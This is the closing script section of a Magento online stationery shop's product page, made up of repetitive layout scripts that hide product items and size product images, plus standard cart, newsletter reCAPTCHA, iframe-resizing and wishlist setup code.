<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1563");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1563  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemVhvSkyyOArray = document.querySelectorAll('li#product-item_1469');
    if(elemVhvSkyyOArray.length !== 'undefined'){
        elemVhvSkyyOArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1469");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1469  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemeaGuUEWkArray = document.querySelectorAll('li#product-item_678');
    if(elemeaGuUEWkArray.length !== 'undefined'){
        elemeaGuUEWkArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-678");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-678  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemFXqYelXMArray = document.querySelectorAll('li#product-item_1816');
    if(elemFXqYelXMArray.length !== 'undefined'){
        elemFXqYelXMArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1816");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1816  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemsyCpjmbgArray = document.querySelectorAll('li#product-item_686');
    if(elemsyCpjmbgArray.length !== 'undefined'){
        elemsyCpjmbgArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-686");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-686  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemezWRLeIPArray = document.querySelectorAll('li#product-item_1972');
    if(elemezWRLeIPArray.length !== 'undefined'){
        elemezWRLeIPArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1972");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1972  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemYStfLwxKArray = document.querySelectorAll('li#product-item_1541');
    if(elemYStfLwxKArray.length !== 'undefined'){
        elemYStfLwxKArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1541");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1541  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemFpiugVPoArray = document.querySelectorAll('li#product-item_1486');
    if(elemFpiugVPoArray.length !== 'undefined'){
        elemFpiugVPoArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1486");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1486  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemFMqCpHBuArray = document.querySelectorAll('li#product-item_444');
    if(elemFMqCpHBuArray.length !== 'undefined'){
        elemFMqCpHBuArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-444");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-444  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemaNftTS1zArray = document.querySelectorAll('li#product-item_327');
    if(elemaNftTS1zArray.length !== 'undefined'){
        elemaNftTS1zArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-327");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-327  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemyWoOaYqcArray = document.querySelectorAll('li#product-item_1884');
    if(elemyWoOaYqcArray.length !== 'undefined'){
        elemyWoOaYqcArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1884");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1884  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem2ZlI1KWPArray = document.querySelectorAll('li#product-item_746');
    if(elem2ZlI1KWPArray.length !== 'undefined'){
        elem2ZlI1KWPArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-746");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-746  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem4nUGOKB5Array = document.querySelectorAll('li#product-item_730');
    if(elem4nUGOKB5Array.length !== 'undefined'){
        elem4nUGOKB5Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-730");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-730  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemXLEFj8TMArray = document.querySelectorAll('li#product-item_1613');
    if(elemXLEFj8TMArray.length !== 'undefined'){
        elemXLEFj8TMArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1613");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1613  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem2No8JcK5Array = document.querySelectorAll('li#product-item_868');
    if(elem2No8JcK5Array.length !== 'undefined'){
        elem2No8JcK5Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-868");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-868  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemRmISmJFlArray = document.querySelectorAll('li#product-item_656');
    if(elemRmISmJFlArray.length !== 'undefined'){
        elemRmISmJFlArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-656");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-656  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemHD9FQqIZArray = document.querySelectorAll('li#product-item_381');
    if(elemHD9FQqIZArray.length !== 'undefined'){
        elemHD9FQqIZArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-381");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-381  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemEoAgw53aArray = document.querySelectorAll('li#product-item_753');
    if(elemEoAgw53aArray.length !== 'undefined'){
        elemEoAgw53aArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-753");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-753  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemdsMnqDSiArray = document.querySelectorAll('li#product-item_1026');
    if(elemdsMnqDSiArray.length !== 'undefined'){
        elemdsMnqDSiArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1026");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1026  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemXYZe2RxTArray = document.querySelectorAll('li#product-item_594');
    if(elemXYZe2RxTArray.length !== 'undefined'){
        elemXYZe2RxTArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-594");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-594  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem3Be3Rio0Array = document.querySelectorAll('li#product-item_1365');
    if(elem3Be3Rio0Array.length !== 'undefined'){
        elem3Be3Rio0Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1365");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1365  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemrpQmZzSYArray = document.querySelectorAll('li#product-item_1752');
    if(elemrpQmZzSYArray.length !== 'undefined'){
        elemrpQmZzSYArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1752");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1752  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemhrBrSF1KArray = document.querySelectorAll('li#product-item_648');
    if(elemhrBrSF1KArray.length !== 'undefined'){
        elemhrBrSF1KArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-648");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-648  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemrTcVK0KNArray = document.querySelectorAll('li#product-item_1895');
    if(elemrTcVK0KNArray.length !== 'undefined'){
        elemrTcVK0KNArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1895");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1895  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemJRNKflaZArray = document.querySelectorAll('li#product-item_1344');
    if(elemJRNKflaZArray.length !== 'undefined'){
        elemJRNKflaZArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1344");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1344  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemwFv0nVRJArray = document.querySelectorAll('li#product-item_947');
    if(elemwFv0nVRJArray.length !== 'undefined'){
        elemwFv0nVRJArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-947");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-947  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var eleminGa5qyYArray = document.querySelectorAll('li#product-item_809');
    if(eleminGa5qyYArray.length !== 'undefined'){
        eleminGa5qyYArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-809");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-809  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemjvV1fYCkArray = document.querySelectorAll('li#product-item_1055');
    if(elemjvV1fYCkArray.length !== 'undefined'){
        elemjvV1fYCkArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1055");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1055  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemkbTuolsgArray = document.querySelectorAll('li#product-item_453');
    if(elemkbTuolsgArray.length !== 'undefined'){
        elemkbTuolsgArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-453");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-453  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemXPyCmCBAArray = document.querySelectorAll('li#product-item_437');
    if(elemXPyCmCBAArray.length !== 'undefined'){
        elemXPyCmCBAArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-437");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-437  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemzLQZyv1IArray = document.querySelectorAll('li#product-item_343');
    if(elemzLQZyv1IArray.length !== 'undefined'){
        elemzLQZyv1IArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-343");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-343  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemLjzxyzwaArray = document.querySelectorAll('li#product-item_1490');
    if(elemLjzxyzwaArray.length !== 'undefined'){
        elemLjzxyzwaArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1490");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1490  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemwjS6iYjcArray = document.querySelectorAll('li#product-item_1015');
    if(elemwjS6iYjcArray.length !== 'undefined'){
        elemwjS6iYjcArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1015");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1015  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemSRa9hYVkArray = document.querySelectorAll('li#product-item_663');
    if(elemSRa9hYVkArray.length !== 'undefined'){
        elemSRa9hYVkArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-663");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-663  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemy7tGxMghArray = document.querySelectorAll('li#product-item_382');
    if(elemy7tGxMghArray.length !== 'undefined'){
        elemy7tGxMghArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-382");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-382  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elems0vyKBVYArray = document.querySelectorAll('li#product-item_491');
    if(elems0vyKBVYArray.length !== 'undefined'){
        elems0vyKBVYArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-491");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-491  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemqUNeIWUaArray = document.querySelectorAll('li#product-item_1075');
    if(elemqUNeIWUaArray.length !== 'undefined'){
        elemqUNeIWUaArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1075");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1075  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemRIa8hUw8Array = document.querySelectorAll('li#product-item_1017');
    if(elemRIa8hUw8Array.length !== 'undefined'){
        elemRIa8hUw8Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1017");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1017  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemh3umW694Array = document.querySelectorAll('li#product-item_1263');
    if(elemh3umW694Array.length !== 'undefined'){
        elemh3umW694Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1263");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1263  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
            {
                "[data-role=tocart-form], .form.map.checkout": {
                    "catalogAddToCart": {
                        "product_sku": "JK\u002DNCC400"
                    }
                }
            }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.binamandiristationery.co.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.binamandiristationery.co.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.binamandiristationery.co.id\/rest\/bmscoidv\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.binamandiristationery.co.id\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });</script>
<script>
    requirejs(['jquery',  'WeltPixel_AdvancedWishlist/js/weltpixel_wishlist_addto'],
        function   ($, wishlistAddTo) {
            $(document).ready(function() {
                wishlistAddTo.initMultiWishlist({
                    getWishlistsUrl: "https://www.binamandiristationery.co.id/wp_collection/multiwishlist/get/",
                    ajaxWishlist: true                });
            });
        });</script></body></html>
